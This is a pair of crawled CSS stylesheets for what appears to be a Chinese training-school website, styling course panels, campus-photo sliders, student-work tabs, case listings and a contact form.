	font-weight: bold;

	color: #e10305;

}

.ly_tit p {

	width: 100%;

	height: 26px;

	border-top: 1px dashed #dddddd;

	overflow: hidden;

}

.ly_btn {

	position: absolute;

	left: 60px;

	bottom: 0px;

	width: 126px;

	height: 36px;

	line-height: 36px;

	background: #e10305;

	border: none;

	border-radius: 5px;

	font-size: 16px;

	color: #ffffff;

	text-align: center;

	cursor: pointer;

}

.ly_con1 {

	width: 798px;

	height: 420px;

	background: #f8f8f8;

	border: 1px solid #dcdcdc;

	padding: 25px 40px;

	position: relative;

	overflow: hidden;

}

.ly_list {

	width: 100%;

	height: 420px;

	overflow: hidden;

}

.ly_list li {

	width: 100%;

	padding: 10px 0px;

	border-bottom: 1px dashed #d4d4d4;

	overflow: hidden;

}

.ly_list li p {

	line-height: 25px;

}

.ly_p {

	color: #333;

}

.ly_p em {

	color: #e10305;

}

.ly_p1 {

	color: #666;

}

.ly_list p b {

	color: #333333;

}

.ly_ic {

	display: block;

	width: 53px;

	height: 53px;

	position: absolute;

	left: 0px;

	top: 0px;

	background: url(../images/ly_tit.png) no-repeat;

}

.ly_be {

	width: 880px;

	height: 15px;

	background: url(../images/ly_be3.png) no-repeat;

	overflow: hidden;

}

.lx_tit {

	width: 880px;

	height: 55px;

	background: url(../images/lx_tit.png) no-repeat left center;

}

.lx_list {

	width: 880px;

	padding: 10px 0px 10px 0px;

	border-bottom: 1px dashed #dddddd;

	border-top: 1px dashed #dddddd;

	overflow: hidden;

}

.lx_list li {

	width: 820px;

	padding: 15px 0px 15px 60px;

	min-height: 55px;

	position: relative;

	overflow: hidden;

}

.lx_list span, .lx_list p {

	display: block;

	width: 100%;

	color: #666666;

}

.lx_list span {

	height: 30px;

	line-height: 30px;

	font-size: 20px;

}

.lx_list p {

	min-height: 25px;

	line-height: 25px;

	font-size: 16px;

}

.lx_list img {

	display: block;

	width: 44px;

	height: 44px;

	position: absolute;

	left: 0px;

	top: 20px;

	z-index: 999;

}

#fd {

	width: 50px;

	overflow: hidden;

	z-index: 999;

}

#fd a {

	display: block;

	width: 50px;

	height: 45px;

	line-height: 20px;

	margin-bottom: 5px;

	background: #9f9089;

	overflow: hidden;

	text-align: center;

	padding: 5px 0px 0px 0px;

	color: #FFF;

}

#fd .fd_a, #fd a:hover {

	display: block;

	background: #e10305;

	color: #FFF;

}

/*优势*/

.layui-container {

    width: 1200px;

    max-width: none !important;

	margin:auto;

}

.goodnessBar {

    background-color: #f2f2f2;

    text-align: center;

    padding: 36px 0;

	height: 100px;

}

.layui-container {

    width: 1200px;

    max-width: none !important;

}

.layui-col-xs3 {

    width: 25%;

	float: left;

	position: relative;

    display: block;

    box-sizing: border-box;

}

.goodnessBar .gd_item img {

    margin-bottom: 10px;

}



.goodnessBar .gd_item img:hover {

    animation-name: turnY;

    animation-duration: 2s;

    animation-iteration-count: 1;

}



.goodnessBar .gd_item p {

    font-size: 16px;

    color: #333333;

    line-height: 24px;

}

.layui-btn, .layui-edge, .layui-inline, img {

    vertical-align: middle;

}

.layui-inline, img {

    display: inline-block;

    vertical-align: middle;

}

/*课程*/

.west_point{

	width: 100%;

	margin: 32px 0;

	display: flex;

}

.curriculum{

	max-width: 1200px;

	margin: 0 auto;

}



.currtitle{

	width: 100%;

	text-align: center;

}

.currtih2{

	margin-top:0 ;

	font-size: 24px;

	color: #000;

    margin-bottom: 34px;

}



.cucont1,.cucont2{

    float: left;

    width: 390px;

    height: 390px;

    margin-right: 10px;

    overflow: hidden;

}

.effect{

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    text-align: center;

    cursor: pointer;

}



.effect figcaption, .effect a {

    position: absolute;

    top: 0;

    left: 0;

    width: 81.5%;

    height:82%;

}

.effect figcaption {

    padding: 2em;

    color: #fff;

    text-transform: uppercase;

    font-size: 1.25em;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

}

.currcont img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.currcont h2 {

    font-size: 24px;

    text-shadow: 2px 2px 5px #000;

}

.currcont h3 {

    font-size: 24px;

    text-shadow: 2px 2px 5px #000;

}

.currcont p {

    letter-spacing: 1px;

    font-size: 14px;

}

.currcont span {

    z-index: 1000;

    text-indent: 200%;

    white-space: nowrap;

    font-size: 0;

    opacity: 0;

	display: block;

    width: 100%;    

    height: 390px;

}

figure.effect {

    background: #000;

}

figure.effect img {

    opacity: 0.7;

    -webkit-transition: opacity 0.35s;

    transition: opacity 0.35s;

}

figure.effect h2 {

    padding-top: 30%;

    -webkit-transition: -webkit-transform 0.35s;

    transition: transform 0.35s;

    -webkit-transform: translate3d(0,-20px,0);

    transform: translate3d(0,-20px,0);

    margin: 0;

}

figure.effect p {

    padding: 20px 2.5em;

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: translate3d(0,20px,0);

    transform: translate3d(0,20px,0);

}

figure.effect:hover h2, figure.effect:hover p {

    opacity: 1;

    -webkit-transform: translate3d(0,0,0);

    transform: translate3d(0,0,0);

}

figure.effect figcaption::before, figure.effect figcaption::after {

    position: absolute;

    top: 30px;

    right: 30px;

    bottom: 30px;

    left: 30px;

    content: '';

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

}

figure.effect:hover figcaption::before, figure.effect:hover figcaption::after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effect figcaption::after {

    border-right: 1px solid #fff;

    border-left: 1px solid #fff;

    -webkit-transform: scale(1,0);

    transform: scale(1,0);

}

figure.effect figcaption::before {

    border-top: 1px solid #fff;

    border-bottom: 1px solid #fff;

    -webkit-transform: scale(0,1);

    transform: scale(0,1);

}





.effectch{

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    background: #3085a3;

    text-align: center;

    cursor: pointer;

}

figure.effectch img {

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: scale(1.12);

    transform: scale(1.12);

}



.cucont2 figure img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.cucont2 figure {

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    background:#533928;

    text-align: center;

    cursor: pointer;

}

.cucont2 figure img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.cucont2 figure figcaption {

    padding: 2em;

    color: #fff;

    text-transform: uppercase;

    font-size: 1.25em;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

}

figure.effectch figcaption {

    padding: 2em;

}

.effectch {

    float: left;

    width: 372px;

    margin-right: 10px;

    height: 190px;

    overflow: hidden;

    margin-bottom: 10px;

}

.cucont2 figure figcaption, .cucont2 figure span {

    position: absolute;

    top: 0;

    left: 0;

    width: 81%;

    height: 63%;

}

figure.effectch:hover figcaption::before, figure.effectch:hover p {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effectch p {

    text-shadow: 2px 2px 5px #000;

}

figure.effectch p {

    margin: 0 auto;

    max-width: 200px;

    -webkit-transform: scale(1.5);

    transform: scale(1.5);

}

figure.effectch figcaption::before, figure.effectch p {

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

}

figure.effectch figcaption::before {

    position: absolute;

    top: 30px;

    right: 30px;

    bottom: 30px;

    left: 30px;

    border: 1px solid #fff;

    content: '';

    -webkit-transform: scale(1.1);

    transform: scale(1.1);

}

figure.effectch:hover img {

    opacity: 0.5;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effectch img {

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: scale(1.12);

    transform: scale(1.12);

}

<!--发展方向-->

.md-main2 {

  background: #f4f3f1;

  border-top: 1px solid #dcdcdc;

}

.md-main2 .md-main2-dl {

  margin-top: 30px;

}

.md-main2 .md-main2-dd {

  width: 390px;

  float: left;

  margin-right: 15px;

  text-align: center;

  height: 505px;

  background: #f3f2f1;

  box-shadow: 0 5px 20px #ccc;

  transition-property: all;

  transition-duration: 0.3s;

  transition-timing-function: ease-in-out;

  color: #333;

}

.md-main2 .md-main2-dd:last-child {

  margin-right: 0;

}

.md-main2 .md-main2-dd b {

  padding: 0 5px;

  font-weight: normal;

}

.md-main2 .md-main2-dd-img {

  width: 390px;

  height: 300px;

  overflow: hidden;

  display: block;

}

.md-main2 .md-main2-dd-img img {

  transition-property: all;

  transition-duration: 0.5s;

  transition-timing-function: ease-in-out;

}

.md-main2 .md-main2-dd-img:hover img {

  translate: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

}

.md-main2 .md-main2-dd .md-main2-dd-h1 {

  font-size: 22px;

  line-height: 1;

  padding: 30px 0 18px 0;

  display: block;

}

.md-main2 .md-main2-dd .md-main2-dd-p {

  font-size: 18px;

  line-height: 24px;

  padding-bottom: 20px;

  display: block;

}

.md-main2 .md-main2-dd:hover {

  color: #fff;

  background: #90908f;

  -ms-transform: translate(0, -3px);

      transform: translate(0, -3px);

  -webkit-transform: translate(0, -3px);

  -moz-transform: translate(0, -3px);

  -o-transform: translate(0, -3px);

}

.md-main2 .md-main2-dd:hover .md-btn-box .md-btn {

  color: #333;

  border: 2px solid #fff;

  background: #fff;

}

.red {

    color: red;

}

.md-btn-box {

    width: 100%;

    text-align: center;

    display: block;

}

.md-btn-box .md-btn {

    background: #fff;

    width: 115px;

    height: 28px;

    display: inline-block;

    line-height: 25px;

    color: #0e335f;

    border: 2px solid #0e335f;

    border-radius: 30px;

    font-size: 14px;

    margin: 0 25px;

    transition-property: all;

    transition-duration: 0.2s;

    transition-timing-function: ease-in-out;

}

.md-btn-box .md-btn {

    width: 115px;

    height: 28px;

    display: inline-block;

    line-height: 28px;

    color: #0e335f;

    border: 2px solid #0e335f;

    border-radius: 30px;

    font-size: 14px;

    margin: 0 25px;

    transition-property: all;

    transition-duration: 0.2s;

    transition-timing-function: ease-in-out;

}

/*优势*/

#servicesBox{width:1200px;height:400px;margin:0 auto;clear:both;padding:14px 0px 20px 0px;line-height:18px;color:#999999;font-size:12px;text-align: center;}

#servicesBox h3{font-weight:normal;font-size:16px;height:30px;line-height:20px;color:#000000;}

#servicesBox .serBox{cursor:pointer;display:inline;width:388px;height:450px;float:left;overflow:hidden;background-color:#f7f7f7;position:relative;padding:0;text-align: center;}

#servicesBox .serBoxOn{display:none;width:388px;height:450px;background:#D9D9D9;position:absolute;left:0px;top:0px;z-index:19;}

#servicesBox .serBox .pic1{width:200px;height:200px;text-align:center;position:absolute;top:15px;right:80px;z-index:99;}

#servicesBox .serBox .pic2{width:200px;height:200px;text-align:center;position:absolute;top:15px;left:-200px;z-index:99;}

#servicesBox .serBox .txt1{width:240px;height:100px;color:#999999;position:absolute;top:225px;left:60px;z-index:99;font-size: 16px;line-height:1.5;}

#servicesBox .serBox .txt2{width:240px;height:100px;color:#999999;position:absolute;top:225px;right:-240px;z-index:99;font-size: 16px;line-height:1.5;}

#servicesBox .serBox span.tit{font-size:20px;display:block;height:50px;line-height:40px;text-align:center;font-weight: bold;}

#servicesBox .serBox .txt1 .tit{color:#000000;}

#servicesBox .serBox .txt2 .tit {color:#0099b3;font-weight: bold;}

.mypng {display: inline-block;   

    -webkit-perspective: 500;

    -moz-perspective: 500;

    -ms-perspective: 500;

    perspective: 500;

    -ms-transform: perspective(500px);

    -moz-transform: perspective(500px); /*重要*/

    transform-style: preserve-3d;}

.mypng:hover {position: relative;

    transform: rotateY(360deg)}

.fgH20 {

    float: left;

    width: 14px;

    height: 270px;

}

/*校园环境*/

.main_box {

    width: 1200px;

    margin: auto;

    overflow: hidden;

}

.hot_product {

    overflow: hidden;

    clear: both;

    background: #242424;

}

.hot_pic {

    width: 350px;

    height: 400px;

    position: relative;

}

.fl {

    float: left;

    _display: inline;

}

.hot_pic img {

    width: 100%;

    height: 100%;

}

.hot_banner {

    width: 850px;

    height: 400px;

    position: relative;

}

.fr {

    float: right;

    _display: inline;

}

.arrow-right {

    display: block;

    position: absolute;

    z-index: 99;

    width: 139px;

    height: 400px;

    right: 0;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    z-index: 1;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    z-index: 1;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    -webkit-backface-visibility: hidden;

    -moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden;

    -o-backface-visibility: hidden;

    backface-visibility: hidden;

    z-index: 1;

}

元素 {

    width: 850px;

}

.swiper-slide {

    -webkit-transform-style: preserve-3d;

    -moz-transform-style: preserve-3d;

    -ms-transform-style: preserve-3d;

    transform-style: preserve-3d;

    -webkit-flex-shrink: 0;

    -ms-flex: 0 0 auto;

    flex-shrink: 0;

    width: 100%;

    height: 100%;

    position: relative;

}

.swiper-slide {

    -webkit-flex-shrink: 0;

    -ms-flex: 0 0 auto;

    flex-shrink: 0;

    height: 100%;

    position: relative;

}

.swiper-slide {

    width: 100%;

    height: 100%;

    opacity: 0.8;

}

.swiper-slide {

    float: left;

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.hot_product {

    overflow: hidden;

    clear: both;

    background: #242424;

}

.hot_banner {

    width: 850px;

    height: 400px;

    position: relative;

}

/*学员作品*/

.index_huanjing{ width:1200px; height:auto; margin:0 auto; margin-bottom:30px;}

.index_huanjing h3{ width:auto; height:50px;}

.index_huanjing h3 a{ width:120px; height:50px; border:1px solid #F0F0F0; background:#FF8040; line-height:50px; text-align:center; font-weight:normal; display:block; color:#FFF;}

.huanjing_box{ width:100%; height:auto; height:400px; margin-top:10px;}

.huanjing_box ul{ width:auto; height:auto;}

.huanjing_box ul li{ float:left; position:relative;}

.huanjing_box ul li a p{ width:100%; height:100%; background:#666;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5; position:absolute; left:0; top:0; display:none; color:#FFF; font-size:14px;}

.huanjing_box ul li a h3{ position:absolute; left:40px; top:80px; font-weight:normal; width:200px; line-height:25px; text-align:center; border:1px solid #FFF; color:#FFF;display:none;}

.huanjing_box ul.lhj{ width:900px; height:400px; display:block; float:left;}

.huanjing_box ul.lhj li.lhj_img{ width:290px; height:393px; float:left; margin-left:0;}

.huanjing_box ul.lhj li{ width:280px; margin-left:13px; margin-bottom:13px; position:relative;}

.huanjing_box ul.rhj{ width:290px; height:393px; display:block; float:right;}

.zuopin{ width:1200px; height:480px; margin:0 auto; overflow:hidden;}

.zpmenu {width:520px; height:60px;margin: auto;}

.zpmenu ul {margin:0px; padding:0px; list-style:none; text-align:center;}

.zpmenu li{ width:120px; height:50px; line-height:50px; border:1px solid #F0F0F0; float:left; margin-right:5px; font-size:16px; cursor:pointer;}

.zpmenu li a { width:120px; height:50px; display:block; color:#666}

.zpmenu li a.tabactive { background:#FF8040; color:#FFF}

.zpmenu ul p{ width:120px; height:50px; line-height:50px; border:1px solid #F0F0F0; float:left; margin-right:5px; font-size:16px; cursor:pointer;}

.zpmenu ul p a{ width:120px; height:50px; display:block; color:#427F88;}

.zpmenu ul p a:hover{ color:#F30;}

#zuopin1,#zuopin2,#zuopin3,#zuopin4{ width:1200px; height:auto; font-size:16px; overflow:hidden;margin: auto;}



/*创业案例*/

.m-idx-case {

    padding: 60px 0;

}

.cm-container {

    width: 1200px;

    margin-left: auto;

    margin-right: auto;

}

.m-idx-case .case-list {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    margin-top: 30px;

}

.m-idx-case .case-list li {

    width: 384px;

    height: 328px;

    overflow: hidden;

    margin-right: 16px;

    margin-bottom: 16px;

    background: #f0f0f0;

    -webkit-transition: background .5s linear;

    -moz-transition: background .5s linear;

    transition: background .5s linear;

}

.m-idx-case .case-list li .img {

    width: 384px;

    height: 264px;

    overflow: hidden;

}

.m-idx-case .case-list li .img img {

    width: 100%;

    display: block;

    -webkit-transition: all .5s ease;

    -moz-transition: all .5s ease;

    transition: all .5s ease;

}

img.lazy {

    background: url("cssimg/load.gif") no-repeat center center;

}

.m-idx-case .case-list li .msg {

    padding: 15px 30px;

}

.m-idx-case .case-list li .msg .title {

    font-size: 20px;

    line-height: 20px;

    height: 20px;

    color: #333;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.m-idx-case .case-list li .msg .des {

    margin-top: 10px;

    line-height: 22px;

    height: 44px;

    overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    font-size: 16px;

    color: #666;

}

.m-idx-case .case-list li:hover {

    background: #C3947D;

}

.m-idx-case .case-list li:hover .img img {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    transform: scale(1.1);

}

/*表单提交*/

.m-idx-apply {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    -webkit-box-shadow: 0 -1px 8px 2px #ddd;

    -moz-box-shadow: 0 -1px 8px 2px #ddd;

    box-shadow: 0 -1px 8px 2px #ddd;

	width: 1200px;

    margin: auto;

}

.m-idx-apply .left-banner-word {

    width: 300px;

    height: 100px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    -webkit-box-pack: center;

    -moz-box-pack: center;

    -ms-flex-pack: center;

    justify-content: center;

    color: #fff;

    background: #666;

    font-size: 20px;

    line-height: 30px;

    -ms-flex-negative: 0;

    flex-shrink: 0;

}

.m-idx-apply .apply-form {

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -ms-flex: 1;

    flex: 1;

}

.m-idx-apply .apply-form form {

    padding: 0 80px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    -ms-flex-pack: justify;

    justify-content: space-between;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

}

.m-idx-apply .apply-form form .file-group {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    padding: 10px;

    border: 1px solid #999;

    /* margin-bottom: 20px; */

}

.m-idx-apply .apply-form form .file-group .label.name {

    background: url(/images/form-name.png) no-repeat center center;

    -moz-background-size: cover;

    background-size: cover;

}

.m-idx-apply .apply-form form .file-group .file-input {

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -ms-flex: 1;

    flex: 1;

    line-height: 40px;

    height: 40px;

    margin-left: 10px;

    padding: 0 10px 0 30px;

    font-size: 14px;

    color: #666;

    border: none;

    border-left: 1px solid #999;

}

input[type=text], input[type=password], select {

    outline: none;

    border: 1px solid #ddd;

    padding: 0 5px;

    width: 180px;

    height: 30px;

}

button, input, optgroup, select, textarea {

    margin: 0;

    font: inherit;

    color: inherit;

    border: 1px solid #ddd;

    outline: none;

    background: transparent;

}

input, select {

    vertical-align: middle;

    display: inline-block;

}

.m-idx-apply .apply-form form .btn-submit {

    display: block;

    width: 100px;

    height: 50px;

    line-height: 50px;

    background: #9f9089;

    color: #fff;

    text-align: center;

    -moz-border-radius: 6px;

    border-radius: 6px;

    font-size: 16px;

}

.m-idx-apply .apply-form form .file-group .label.phone {

    background: url(/images/form-phone.png) no-repeat center center;

    -moz-background-size: cover;

    background-size: cover;

}

.m-idx-apply .apply-form form .file-group .label {

    display: block;

    width: 30px;

    height: 30px;

    -ms-flex-negative: 0;

    flex-shrink: 0;

}
.daodu {
    background-color: #f5f5f5;
    margin: 20px 0 25px 0;
    padding: 15px;
    color: #222;
    overflow: hidden;
}
.daodu span {
    display: inline-block;
}
.daodu .l-tel {
    width: 52%;
    float: left;
    color: #ff9000;
    font-size: 21px;
    font-weight: 700;
    margin-top: 9px;
}
.daodu .l-tel span {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    vertical-align: top;
}
.daodu .l-tel a {
    color: #a85220;
}
.r-tool {
    float: right;
    width: 41%;
    margin-top: 5px;
}
.r-tool a.zixun {
    background: #a85220;
    padding: 4px 30px;
    margin-right: 15px;
}
.r-tool a.baojia {
    background: #ff5000;
    padding: 4px 30px;
}
.r-tool a {
    font-size: 15px;
    color: #fff;
    display: block;
    float: left;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: http://www.hongquxidian.com/style/css/weixin.css
body_size: 36504
content:
.content{width:1005px; height:auto !important; background-color:#FFFFFF;margin:0px auto; overflow:hidden;}
.icontent_bg{width:100%; height:auto !important; background-color:#FFFFFF;margin:0px auto; overflow:hidden;}
.icontent{width:1200px; height:auto !important;margin:0px auto; overflow:hidden; }
.mincake{width:990px;height:auto; margin:0px auto;}
.imtop1{width:990px;height:25px; margin:0px auto; margin-top:10px;}

.iketop3{width:300px;height:auto; float:left; margin-left:5px; }
.iketop3_1{font-size:20px;color:000; float:left;}
.iketop3_11{font-size:13px;color:#939393;}


.iketop2{width:375px;height:auto; margin-left:27px;float:left;}
.iketop1_1{font-size:20px;color:000; float:left;}
.iketop1_11{font-size:13px;color:#939393;}


.iliuqing_xian{ width:990px;height:3px;  border-bottom:solid 1px #999;}

.iketop1{width: 250px; float: left;height:auto;margin-right: 5px; }



.iliu_bg{width:100%; height:auto !important;margin:0px auto;overflow:hidden; background-color:#CCCCCC;}
.iliu_c{width:1200px; height:auto !important; margin:0px auto;overflow:hidden;}
.iliu_c li{width:166px; height:auto !important; float:left; margin-left:36px; margin-top:20px;}
.iliu_c .iliu_c_1{margin-left:10px;}
.iliu_c img{width:166px; float:left;}
.iliu_c a{ color:#333; font-size:16px;}
.iliu_c a:hover{ color:#cc0000; }
.iliu_c dt{width:166px; display:block; float:left; line-height:35px; margin-top:10px; margin-bottom:10px;text-align:center;}
/* 校园专区 start */

.iliuqing_zai{width:1200px; height:auto !important; overflow:hidden; font-size:13px;}
.iliumm_top{width:95%;height:auto !important; float:left; margin-left:10px; margin-top:10px; margin-bottom:10px;}
.iliumm_top1{ width:7px; height:25px; background-color:#ff6888; float:left; margin-top:5px;}
.iliumm_top2{width:90%;height:auto !important; float:left; color:#999999; font-size:18px}
.iliumm_top2 strong{ color:#000000; font-size:24px; margin-right:5px; margin-left:5px;}
.iliuqing_xun{width:320px;height:auto !important; float:left; margin-top:15px;border:solid 1px #CCCCCC;}
.iliuqing_zuan{width:600px;height:auto !important; margin-left:5px;float:left; border:solid 1px #CCCCCC; margin-left:10px; margin-top:15px;}
.iliuqing_zuan1{width:600px;height:auto !important;float:left; padding-bottom:5px;}

.iliuqing_zuan1_img{width:140px; height:auto !important; float:left; margin-left:10px;}
.iliuqing_zuan1_font{width:425px; height:auto !important; float:left;margin-left:10px;}
.iliuqing_zuan1_font a{ float:left; display:block; margin-right:10px; }
.iliuqing_zuan1_font li{width:425px;  float:left; line-height:30px;}
.iliuqing_zuan1_font font{  float:right; }
.iliuqing_zuan2_top{width:585px;height:auto;float:right; margin-top:12px; border-bottom:solid 1px #CCCCCC;}
.iliuqing_zuan2_top li{width:125px;height:40px; float:left; background-color:#CCCCCC; margin-left:10px; line-height:40px; text-align:center;border-top-left-radius:0.5em;border-top-right-radius:0.5em; cursor:pointer;}
.iliuqing_zuan2_top .on{ background-color:#FF6138; color:#FFFFFF;}

.iliuqing_zuan2{width:600px;height:auto;float:left; margin-top:3px; }
.iliuqing_zuan2_left{width:580px;height:auto;float:left;  margin-left:10px; margin-top:25px; font-size:13px;}
.iliuqing_zuan2_left li{width:550px;height:auto; line-height:35px; overflow: hidden; padding-left: 25px;  padding-right:10px; text-overflow: ellipsis; white-space: nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:13px;  }
.iliuqing_zuan2 font{ float:right;}
.iliuqing_zuan2 a{ float:left;}
.iliuqing_zuan2_left dl{ display:none;}
.iliuqing_zuan2_left .on{ display:block;}
.iliuqing_pai{width:260px;height:auto; float:right;margin-top:15px;border:solid 1px #CCCCCC;}
.iliuqing_pai_pai{width:250px; height:auto; background: url("../images/ke_pai_bg.jpg") no-repeat; float:left; }
.iliuqing_pai_pai li{width:225px; float:left; line-height:27px; margin-left:35px; border-bottom:solid 1px #E7E7E7;}
.iliuqing_pai_e{width:260px; height:30px; line-height:30px; background-color:#CCCCCC; text-align:center;  float:left; }


.iliukem{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;margin-bottom:20px;}
.iliu_tit{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;}
.iliukem_top1{width:1200px; height:auto !important; overflow:hidden;font-size:30px; text-align:center; color:#666666; }
.iliukem_top2{width:1200px; height:42px; line-height:42px; overflow:hidden;background: url("../images/itit_bg.jpg") no-repeat; font-size:36px; text-align:center;color:#666666; }
.iliukem_top3{width:1200px; height:auto !important; overflow:hidden;  font-size:16px; text-align:center; color:#999999; margin-top:5px; }
.iliukem_c{width:1198px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;border:solid 1px #CCCCCC;}

.imenutabs{width:1198px;height:auto !important;float:left; margin-top:15px;}
.imenutabs_top{width:1198px;height:auto !important; overflow:hidden; margin-top:10px;}
.imenutabs_top li{width:238px;height:auto !important;  float:left; color:#939393;border-bottom:solid 1px #cc0000;}
.imenutabs_top .on{color:#cc0000;border-left:solid 1px #cc0000; border-right:solid 1px #cc0000;border-top:solid 3px #cc0000; border-bottom:none;}
.imenutabs_top span{width:238px;height:25px;line-height:25px;border-right:solid 1px #939393;text-align:center; display:block; margin-bottom:5px; cursor:pointer;  }
.imenutabs_top .on span{border-right:none;}
.imenutabs_top .ed1{ border-right:none;}
.imenutabs_c{width:1200px;height:auto !important; overflow:hidden;}
.imenutabs_c dl{ display:none;}
.imenutabs_c .on{ display:block;}
.imenutabs_c .ed1{ border-right:none;}
.imenutabs_c dt{width:290px;height:auto !important;float:left; text-align:center;  margin-top:10px;border-right:solid 1px #939393; margin-left:8px;}
.imenutabs_img{width:280px;height:auto !important; }
.imenutabs_t{width:270px;height:auto !important; line-height:35px;border-bottom:solid 1px #939393;margin-left:5px;margin-top:5px;}
.imenutabs_e{width:270px;height:auto !important; line-height:35px; overflow:hidden;margin-left:5px;margin-top:5px;}
.imenutabs_e strong{ float:left;}
.imenutabs_e font{ float:right;}
.imenutabs_e span{ color:#cc0000;}
.iliukem_qian{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;}



.cakesleft{width:240px; height:auto !important; float:left;background-color:#fff;margin-top:25px;border:1px solid #ebebeb;border-radius:5px; }
.cakesleftm{width:210px; height:auto !important;margin:0px auto;overflow:hidden;color:#fff;}
.cakesleftimg{width:100%;overflow:hidden;}

.cakesleftt1{width:100%; height:auto !important;border-bottom:solid 1px #ebebeb;float:left;line-height:30px;font-size:14px;color:#313131;border-radius:5px;margin:30px 0 10px 0;}
.cakest1{float:right;color:#999999;}
.cakest2{width:18px;height:18px;background-image:url("../images/hongxin.png");float:left;margin:8px 2px 0 0;}
.cakest3{float:left;color:#313131;margin-right:5px;}
.cakesleftlist{width:100%; height:auto !important;float:left;margin-top:3px;}
.cakesleftlist li{width:100%; height:auto !important;float:left;border-bottom:1px dashed #ebebeb;line-height:35px;margin-top:5px;font-size:13px;padding-bottom:3px;}
.cakesleftlist a{color:#313131;}
.cakesleftlist span{float:left;}
.cakesleftlist font{float:right;}
.cakesleftp{width:100%;overflow:hidden; text-align:center;margin-top:30px;line-height:35px;font-size:18px;}
.cakesleftp h3{color:#b4e3d9;}

.cakesright{width:955px; height:auto !important; float:right;margin-top:25px;}
.cakesrightm{width:100%;overflow:hidden;background-color:#fff;border-radius:5px;margin-bottom:5px;}
.cakesright1{width:100%; height:35px;line-height:35px; float:left;color:#333333;font-size:16px;margin-top:5px;}
.cakesright1 span{float:left;margin-left:5px;}
.cakesright1 a{float:right;color:#fff;margin-right:5px;}
.cakesrightlist{width:100%;float:left;}
.cakesrightlist li{width:310px;float:left;margin:5px 0 10px 5px;overflow: hidden;border:solid 1px #ebebeb;border-radius:5px;}

.cakesrightlist img{float:left;width:100%;}
.cakesrightlistzp{width:100%;overflow:hidden;padding-bottom:10px;}
.cakesrightlistz1{float:left;font-size:14px;line-height:30px;margin:5px 0 0 5px;}
.cakesrightlistz2{float:right;font-size:13px;border-radius:5px;border: solid 1px #fe8083;color:#fe8083;margin:10px 5px 0 0;padding:2px;}
.cakeprobg1{width:auto; height:108px; overflow:hidden; background:url(../images/cake_probg.jpg) no-repeat center 0;}

.cakejing{width:1200px; height:auto !important; margin:0px auto;overflow:hidden;margin-top:15px;margin-bottom:25px;}
.cakejing li{width:397px;height:auto !important; float:left;margin-top:5px;margin-left:3px;}
.cakejing .md{margin-left:0px;}


.xinidxtea1{width:580px;float:left;}
.xinidxtea2{width:605px;float:right;background-color:#b4e3d9;}
.xinidxtea2tit{width:300px;float:left;}
.xinidxtea2tit li{width:120px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:16px;border-radius:10px;float:left;background-color:#fe8083;margin:20px 0 0 10px;cursor:pointer;}
.xinidxtea2mm{width:605px;float:left;}
.xinidxtea2u{width:605px;float:left;}
